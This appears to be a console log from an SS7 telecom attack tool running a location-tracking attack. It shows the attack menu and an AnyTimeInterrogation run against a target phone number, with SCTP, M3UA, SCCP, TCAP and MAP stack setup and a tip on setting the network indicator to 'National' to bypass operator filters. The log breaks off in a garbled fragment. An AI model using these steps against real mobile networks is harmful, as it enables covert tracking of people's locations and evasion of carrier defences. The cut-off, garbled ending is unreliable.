 Message Category
0) SendRoutingInfo CAT1
1) ProvideSubsriberInfo CAT2
2) SendRoutingInfoForSM CAT3
3) AnyTimeInterrogation CAT1
4) SendRoutingInfoForGPRS CAT1
or type back to go back to Attacks Menu
(LocationTracking)> 3
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=tru
e
*********************************************
*** Locating Target ***
*********************************************
[*]Set Client PC: 1
[*]Set Peer PC: 2
[*]Set Client IP: 192.168.56.101
[*]Set Client Port: 2905
[*]Set Peer IP: 192.168.56.102
[*]Set Peer Port: 2906
***Bypass some filters, try setting it to National***
[*]Set Network Indicator [0] International [2] National: 0
[*]Set Target's MSISDN: 96599657765
[*]Set your GT: 441234567890
[*]Stack components are set...
[*]Initializing the Stack...
[*]Initializing SCTP Stack ....
log4j:WARN No appenders could be found for logger (org.mobicents.protocols.s
ctp.ManagementImpl).
log4j:WARN Please initialize the log4j system properly.
[+]Initialized SCTP Stack ....
[*]Initializing M3UA Stack ....
[+]Initialized M3UA Stack ....
[*]Initializing SCCP Stack ....
[+]Initialized SCCP Stack ....
[*]Initializing TCAP Stack ....
[+]Initialized TCAP Stack ....
[*]Initializing MAAP Stack ....
[+]Initialized MAP Stack ....
[*]Locating Target: 96599657765
[*]Location Retrieval for Target 96599657765 is processing..
K
"the qu